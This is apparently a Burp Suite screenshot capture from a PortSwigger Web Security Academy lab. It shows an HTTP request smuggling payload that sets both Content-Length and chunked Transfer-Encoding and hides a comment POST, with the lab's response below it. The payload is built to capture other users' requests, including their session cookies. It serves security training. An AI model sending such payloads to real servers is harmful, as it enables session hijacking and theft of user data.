 Send
Cancel
<
>
Target: https://0a5d00fe04c1696e800c263a0091003e.web
Request
Pretty
Raw
Hex
Hackvertor
\n
1 POST / HTTP/1.1
2 Host: 0a5d00fe04c1696e800c263a0091003e.web-security-academy.net
3 Content-Length: 257
4 Transfer-Encoding: chunked
5
6 0
7
8 POST /post/comment HTTP/1.1
9 Cookie: session=i72LNROMPqoxzNaEQC4DL4IUrDGYCXoU
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 400
12
13 csrf=116zHNhQQ2BvLMqrFuGmZO5DaBax4LyQ&postId=10&name=xyz&email=a%40b.c&
website=http%3Aa.c&comment=abc
Response
Pretty
Raw
Hex
Render
Hackvertor
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=1EzxZtJsviJ7MCz4z8oaAyBkFSjtlxqv; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8100
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
Exploiting HTTP request smuggling to capture other users&apos;
requests
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>